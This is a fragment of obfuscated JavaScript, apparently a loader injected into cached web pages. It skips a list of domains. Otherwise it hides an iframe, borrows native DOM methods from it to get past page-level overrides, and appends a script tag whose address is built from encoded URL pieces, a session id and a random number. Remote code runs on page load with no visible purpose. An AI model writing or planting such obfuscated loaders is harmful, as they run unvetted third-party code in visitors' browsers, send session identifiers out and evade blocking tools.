84aa3(0x1028,0xcfa,0x751,0xc8b),_0x776d57[_0xb84aa3(0xaee,-0x7b,-0x1a9,0x49a)]=_0xb84aa3(0x91f,0x9a7,0xd32,0xe9b),_0x776d57['QFkpq']=function(_0x1ad5be,_0x5d2897){return _0x1ad5be!==_0x5d2897;},_0x776d57[_0xb84aa3(0x9ca,0x4e8,0xb86,0x979)]=_0xb84aa3(0x10e7,0xf1c,0x10d9,0xe4a),_0x776d57[_0x5aed15(0x5db,0x536,0x415,0x651)]=_0x5aed15(0x35f,-0xe8,-0x1cf,0x4f1),_0x776d57[_0xb84aa3(0xd34,0xc2c,0x6b6,0xca0)]=_0x5aed15(0xac6,0x743,0x71e,0xe62),_0x776d57[_0x5aed15(0x663,0x109,0x9b4,0x8e6)]=function(_0x2f889e,_0x388da5){return _0x2f889e*_0x388da5;},_0x776d57[_0x5aed15(0x300,0x821,-0x329,0x580)]=_0xb84aa3(0x67f,0xe33,0xb32,0xb87),_0x776d57[_0x5aed15(0xdf2,0xfc5,0xa73,0xe7e)]=_0x5aed15(0x358,0x8a6,0x59a,0x841)+'k',_0x776d57[_0x5aed15(0xd9b,0x100c,0xae7,0xd38)]=function(_0x3c0d97,_0x54bd6c){return _0x3c0d97+_0x54bd6c;},_0x776d57['CZUtH']=_0x5aed15(0x208,0x71d,0x4b,0x7e0)+_0xb84aa3(0xadb,0xad9,0x22d,0x86b)+_0x5aed15(0xbfe,0xfe5,0x84b,0xcfc)+'s?id=cs&ak'+_0xb84aa3(0xde4,0xb6f,0x12b8,0xe32)+'609a73aa9d'+_0x5aed15(0x355,0x771,-0x2bd,-0x166)+_0x5aed15(0xb30,0xaf2,0x102b,0x10ae)+_0xb84aa3(0xe67,0x7ef,0xed5,0xacf)+'693be3d29d'+_0x5aed15(0x6ee,0x871,0x759,0xae8)+_0xb84aa3(0xe57,0x7c5,0xbe9,0x96b)+'and=',_0x776d57[_0xb84aa3(0xd75,0x432,0x945,0x917)]=_0xb84aa3(0x39a,0x981,-0x17,0x552);const _0x5bd709=_0x776d57;var _0x212a2f=[_0x5aed15(0x267,-0x1a7,0x48f,0x764),_0x5bd709['TLmsk'],_0x5bd709[_0xb84aa3(0xaad,0xa9c,0xccf,0x9a6)],_0x5bd709[_0x5aed15(0x2d6,0x13b,0x323,0x599)],_0x5aed15(0xaf3,0x107b,0x8c4,0x55b),_0x5bd709[_0xb84aa3(0xa66,0xb2d,0x41d,0x9e4)],_0x5bd709[_0x5aed15(0x8dd,0x4d8,0xceb,0x589)],_0x5bd709[_0xb84aa3(0x887,0xc30,0x1394,0xd79)],_0x5bd709[_0x5aed15(0xdd3,0xa9e,0x1426,0xad8)],_0x5bd709[_0xb84aa3(0x924,0xa45,0x564,0x476)],_0x5bd709[_0xb84aa3(0xc42,0x553,0x11c2,0xb98)],_0x5bd709['mizFv'],_0x5bd709[_0xb84aa3(0xa47,0xb29,0x63,0x67f)],_0x5bd709[_0xb84aa3(0x10f9,0xb3a,0xdb3,0xbd7)],_0x5bd709[_0xb84aa3(0x9be,0x88b,0x65b,0x466)],_0x5bd709['lzYCj'],_0x5aed15(0xaaf,0x83e,0xb31,0x92c)+_0x5aed15(0x385,0x923,0x826,0x4e)+_0xb84aa3(0x6bb,0xef1,0x6be,0xa38),_0x5bd709[_0xb84aa3(0x3bf,0x32a,0xada,0x7ef)],'txxx.',_0x5bd709[_0x5aed15(0xc35,0x6d3,0xd55,0x70b)],_0x5bd709['edmyQ'],_0x5bd709[_0x5aed15(0x7ee,0x630,0x35c,0x751)],_0x5bd709[_0xb84aa3(0x6dd,0xf45,0xfc3,0xc05)],_0xb84aa3(0xf41,0xc15,0x13f9,0xdb4),_0x5bd709['nFewn'],_0x5bd709[_0xb84aa3(0x1261,0x153a,0x129a,0x10bf)],_0x5bd709[_0xb84aa3(0x4c2,0x7b3,0xb48,0x7f6)],_0x5bd709[_0xb84aa3(-0x51,0x85,0x829,0x53b)],_0x5bd709[_0x5aed15(0x244,-0x168,0x356,0xb8)],'insidehigh'+_0xb84aa3(0xd23,0x61a,0x682,0x910),_0x5bd709[_0xb84aa3(0xf67,0xe60,0xaf5,0xc87)],_0x5bd709[_0xb84aa3(0x4e0,0x75e,0xab,0x6e6)],_0x5bd709[_0xb84aa3(0x561,0x548,-0xea,0x49a)]];for(var _0xa471f0=-0x224*0x3+-0x18c+0x7f8;_0xa471f0<_0x212a2f['length'];_0xa471f0+=-0x138f+0xe5*-0xe+0x25*0xde){if(_0x5bd709[_0xb84aa3(0xc82,0xb6e,0x733,0x879)](window['location']['hostname'][_0x5aed15(0x647,0xb76,0x55b,0x376)](_0x212a2f[_0xa471f0]),-(-0x1*-0xb7d+0xb*-0x278+0x22*0x76)))return;}if(__scdnsessid){const _0x5b07ad=(_0xb84aa3(0xa0a,0xa91,0xaa9,0xc04)+_0x5aed15(0x767,0x1cb,0x4ac,0x13a)+'|10|8')['split']('|');let _0xafec6a=0x2*-0xa66+0x1*-0xa+0x2fa*0x7;while(!![]){switch(_0x5b07ad[_0xafec6a++]){case'0':var _0x338265=document[_0xb84aa3(0xa4c,0xca2,0xd47,0x985)+_0x5aed15(0xb3b,0xb8a,0x5bf,0xdbc)](_0x5bd709['BMoOO']);continue;case'1':_0x5bb790[_0xb84aa3(0x41d,0x45c,0x2da,0x844)]=!![];continue;case'2':_0x338265['style'][_0x5aed15(0x3b5,-0x92,0x276,0x620)]=_0x5bd709[_0x5aed15(0x5db,0xa90,0x483,0x32c)];continue;case'3':document[_0xb84aa3(0x4db,0x68d,0xd25,0x9b0)]['appendChil'+'d'](_0x338265);continue;case'4':_0x5bb790[_0x5aed15(0xcfb,0x94f,0x1043,0xa1f)]='text/javas'+_0xb84aa3(0x72,0x710,0xa9f,0x576);continue;case'5':var _0x5bb790=document[_0xb84aa3(0xd4a,0x80b,0x9e1,0x985)+'ent'](_0x5bd709[_0x5aed15(0xa06,0x7fe,0x615,0xfd2)]);continue;case'6':Element[_0x5aed15(0x771,0x86e,0x745,0x829)]['insertBefo'+'re']=_0x338265[_0xb84aa3(0xb6c,0x4c3,0xe4f,0xa43)+_0xb84aa3(0xc6a,0xf06,0xf65,0xfc5)][_0x5aed15(0x3a2,0x5ea,0x25,0x28e)][_0xb84aa3(0xd7e,0xe28,0x65a,0xa0b)][_0x5aed15(0x6cb,0x6f2,0x477,0xc2)+'re'];continue;case'7':var _0x4286ac=_0x5bd709['skQUK'](Math[_0x5aed15(0xb85,0xf6e,0x76f,0x11a5)](),0x2386f26fc10000);continue;case'8':(document['getElement'+'sByTagName'](_0x5bd709[_0x5aed15(0x300,-0x73,0x5e7,0x59c)])[0x1*-0x25af+-0xe4e+-0x33fd*-0x1]||document[_0xb84aa3(0x725,0xc28,0x3db,0x9b0)])[_0x5aed15(0x1e4,-0xc,0x69c,0x4fc)+'d'](_0x5bb790);continue;case'9':_0x338265[_0xb84aa3(0xa2d,0xc88,0x10e0,0xa96)]=_0x5bd709['jOivx'];continue;case'10':_0x5bb790[_0x5aed15(0x7fc,0x41b,0x1c4,0x282)]=_0x5bd709['BbaQl'](_0x5bd709[_0x5aed15(0xd9b,0x105d,0xe6e,0x8b0)](_0x5bd709[_0xb84aa3(0xd3b,0x127a,0x1054,0xdb3)],__scdnsessid)+_0x5bd709[_0xb84aa3(0x5cc,0x3cf,0x9aa,0x917)],_0x4286ac);continue;case'11':Element[_0xb84aa3(0x849,0x68e,0x886,0xa0b)][_0x5aed15(0x1e4,-0x37d,0x523,-0x75)+'d']=_0x338265['contentWin'+_0xb84aa3(0xe6e,0xf22,0x1489,0xfc5)][_0x5aed15(0x3a2,-0x256,-0x209,-0x175)][_0xb84aa3(0x77a,0xf4f,0xa3e,0xa0b)][_0x5aed15(0x1e4,0x6c8,0x6be,-0x33)+'d'];continue;}break;}}}()); 

 // Cached at Thu May 15 2025 14:09:43 GMT+0000 (Coordinated Universal Time) with sc.sc1001.US.
    })();